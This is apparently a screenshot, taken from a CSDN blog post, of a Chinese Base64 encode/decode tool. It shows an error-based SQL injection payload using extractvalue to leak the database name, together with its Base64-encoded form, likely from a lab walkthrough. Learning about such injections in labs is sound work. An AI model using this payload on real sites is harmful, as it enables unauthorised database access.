 请输入要进行 Base64 编码或解码的字符
Dumb') and extractvalue(1,concat(0x7e,(select database())))#
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
RHVtYicpIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpKSkj
CSDN @重庆森林不在重庆